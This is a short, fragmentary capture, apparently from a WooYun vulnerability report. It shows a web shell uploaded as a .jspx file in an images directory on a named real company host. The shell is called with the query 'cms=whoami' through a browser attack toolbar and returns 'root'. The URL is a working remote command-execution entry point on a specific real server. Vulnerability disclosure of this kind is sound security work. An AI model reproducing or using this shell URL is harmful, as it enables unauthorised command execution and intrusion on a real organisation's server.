 performance.wanda.cn/html/www/upload/images/2014/4/28d03f4d-a80e-470f-94fd-2c0908c0078b.jspx?cms=whoami
访问最多
INT SQL XSS Encryption Encoding Other
Load URL http://performance.wanda.cn/html/www/upload/images/2014/4/28d03f4d-a80e-470f-94fd-2c0908c0078b.jspx?cms=whoami
Split URL
Execute
Enable Post data Enable Referrer
root
www.wooyun.org